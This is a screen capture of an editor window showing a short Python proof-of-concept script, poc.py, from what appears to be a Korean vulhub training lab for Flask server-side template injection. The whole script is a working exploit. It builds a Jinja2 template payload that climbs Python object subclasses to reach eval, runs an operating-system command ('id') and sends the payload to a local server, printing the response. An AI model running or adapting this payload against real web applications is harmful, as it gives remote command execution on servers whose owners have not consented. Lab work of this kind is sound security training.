 Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
sqlite3.dll poc.py
C: > Users > chloe > kr-vulhub > Flask > SSTI > poc.py
1 from urllib import parse
2 import requests
3
4 script = '__import__("os").popen("id").read()'
5 # SSTI 취약점 유발 코드
6 value = """{% for c in [].__class__.__base__.__subclasses__() %}
7 {% if c.__name__ == 'catch_warnings' %}
8   {% for b in c.__init__.__globals__.values() %}
9   {% if b.__class__ == {}.__class__ %}
10     {% if 'eval' in b.keys() %}
11       {{ b['eval']('%s') }}
12     {% endif %}
13   {% endif %}
14   {% endfor %}
15 {% endif %}
16 {% endfor %}"""
17 value = value.replace("%s", script)
18
19 print("<SSTI 취약점 유발 코드>")
20 print(value)
21 print()
22
23 # SSTI를 수행하는 URL 생성
24 query = [("name", value)]
25 url = "http://localhost:8000/?" + parse.urlencode(query)
26 print("<요청 URL>")
27 print(url)
28 print()
29
30 # 실제 요청 전송
31 response = requests.get(url)
32 print("<서버의 응답>")
33 print(response.text)
34
1
Restricted Mode 0 0 Ln 34, Col 1 Spaces: 2 UTF-8 CRLF {} Python